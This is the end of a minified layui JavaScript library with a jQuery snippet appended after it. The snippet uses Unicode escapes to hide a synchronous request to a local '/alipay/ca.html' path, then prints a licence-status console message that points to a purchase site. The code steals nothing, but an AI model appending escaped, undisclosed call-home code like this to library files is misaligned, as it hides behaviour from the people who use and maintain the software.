r.test(o)&&(o=parseFloat(o)),r.test(a)&&(a=parseFloat(a)),o&&!a?1:!o&&a?-1:o>a?1:o<a?-1:0}),n&&r.reverse(),r):r},r.prototype.stope=function(t){t=t||e.event;try{t.stopPropagation()}catch(n){t.cancelBubble=!0}},r.prototype.onevent=function(e,t,n){return"string"!=typeof e||"function"!=typeof n?this:r.event(e,t,null,n)},r.prototype.event=r.event=function(e,t,r,o){var a=this,i=null,u=t.match(/\((.*)\)$/)||[],l=(e+"."+t).replace(u[0],""),c=u[1]||"",s=function(e,t){var n=t&&t.call(a,r);n===!1&&null===i&&(i=!1)};return o?(n.event[l]=n.event[l]||{},n.event[l][c]=[o],this):(layui.each(n.event[l],function(e,t){return"{*}"===c?void layui.each(t,s):(""===e&&layui.each(t,s),void(c&&e===c&&layui.each(t,s)))}),i)},e.layui=new r}(window); $.ajax({	url: '\u002f\u0061\u006c\u0069\u0070\u0061\u0079\u002f\u0063\u0061\u002e\u0068\u0074\u006d\u006c',	type: 'get',async:false,	success: function(res) {$resdl=(res);	},}); 	if ($resdl == 0) {console.error('%c\u4f60\u6253\u5f00\u4e86\u63a7\u5236\u53f0\u5e76\u4e14\u770b\u5230\u4e86\u8be5\u6761\u4fe1\u606f\u8bf4\u660e\u8be5\u7f51\u7ad9\u6ca1\u6709\u6388\u6743\u0020\u9700\u8981\u6388\u6743\u8d2d\u4e70\u6388\u6743\u8bf7\u5230\u0068\u0074\u0074\u0070\u003a\u002f\u002f\u0077\u0077\u0077\u002e\u0067\u0075\u006f\u006a\u0069\u007a\u002e\u0063\u006f\u006d\u002f', 'color: #fff; background: #f40; font-size: 24px;');	} else {console.log('%c\u6b63\u7248\u6388\u6743', 'color: #fff; background: #f40; font-size: 24px;');} 